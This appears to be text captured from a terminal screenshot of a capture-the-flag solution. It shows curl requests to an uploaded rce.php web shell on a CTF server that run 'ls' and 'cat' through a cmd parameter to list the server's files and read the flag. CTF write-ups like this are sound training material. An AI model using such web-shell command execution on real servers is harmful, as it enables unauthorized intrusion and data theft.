 ~ 1
~ (-zsh) ⌘1 +
f9efd4604f3a93cd5cc3677b467b2fe61a696d20
fd956203e81971e62ba512b0bb8e13ed02f73f55
fdab21087e040b5075824948c54f2b89204931f9
fe9fdd4608ceea446efc3c16518fba782bf15779
fed4bce7bf0956665143547d94fc2a71ae0488f9
ffc7717082852502079f69fd661878904b27a962
index.php
index.php
~
❯ curl "http://ctf.joints.id:10001/downloads/3e0766a83b992daee763e4c629190a1a434de474/rce.php?cmd=ls ../.."
apakah_ini_benderanya
collect.php
downloads
favicon.ico
get.php
index.php
license-free.txt
scripts
session.php
styles
styles
~
❯ curl "http://ctf.joints.id:10001/downloads/3e0766a83b992daee763e4c629190a1a434de474/rce.php?cmd=cat ../../apakah_ini_ben
deranya"
JOINTS20{ya_benar_ini_benderanya_uwu}JOINTS20{ya_benar_ini_benderanya_uwu}
~
100% 4.3 GB nats-MacBook-Pro.local